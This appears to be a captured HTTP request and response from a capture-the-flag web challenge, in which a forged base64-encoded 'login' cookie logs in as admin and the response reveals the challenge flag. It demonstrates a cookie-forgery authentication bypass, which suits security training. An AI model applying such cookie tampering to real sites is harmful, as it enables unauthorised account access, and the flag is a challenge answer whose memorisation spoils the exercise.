 Request
Raw Params Headers Hex
POST /web9/ HTTP/1.1
Host: 119.23.73.3:5001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://119.23.73.3:5001/web9/
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Connection: close
Cookie: login=MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM=
Upgrade-Insecure-Requests: 1
user=admin&pass=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 22 Apr 2019 12:36:56 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Set-Cookie: login=ZWUxMWNiYjE5MDUyZTQwYjA3YWFjMGNhMDYwYzIzZWU%3D
Vary: Accept-Encoding
Content-Length: 106
Connection: close
Content-Type: text/html; charset=utf-8
登录成功！欢迎admin<!--只有admin才有flag--><!--moctf{Co0kie_is_1nter4sting}--><!--By:daoyuan-->